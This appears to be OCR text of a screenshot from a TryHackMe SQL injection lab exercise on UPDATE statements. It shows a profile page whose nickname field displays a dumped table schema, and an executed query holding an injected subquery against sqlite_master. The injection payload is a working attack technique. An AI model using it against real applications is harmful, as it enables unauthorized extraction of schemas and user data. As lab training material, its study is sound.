 TryHackMe | SQL Inject
Home
Home
http://10.10.30.46:5000/ses
Inbox (1) - 21010101106
10.10.30.46:5000/sesqli5/home
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe | RootMe
Home Edit Profile Logout SQL Injection 5: UPDATE Statement [Main Menu]
Francois's Profile
Employee ID 10
Salary R250
Passport Number 8605255014084
Nick Name CREATE TABLE `usertable` ( `UID` integer primary key, `name` varchar(30)
NOT NULL, `profileID` varchar(20) DEFAULT NULL, `salary` int(9)
DEFAULT NULL, `passportNr` varchar(20) DEFAULT NULL, `email`
varchar(300) DEFAULT NULL, `nickName` varchar(300) DEFAULT NULL,
`password` varchar(300) DEFAULT NULL )
E-mail
Executed Query:
Query 1:
UPDATE usertable SET nickName='',nickName=(SELECT sql FROM sqlite_master WHERE type!='meta' AND sql NOT NULL AND name ='usertable